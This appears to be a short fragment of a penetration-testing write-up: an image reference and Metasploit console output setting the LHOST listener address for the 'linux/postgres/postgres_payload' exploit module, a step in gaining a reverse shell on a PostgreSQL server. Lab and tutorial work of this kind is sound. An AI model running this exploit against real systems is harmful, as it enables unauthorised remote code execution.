 msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.152.167
LHOST => 192.168.152.167
msf6 exploit(linux/postgres/postgres_payload) >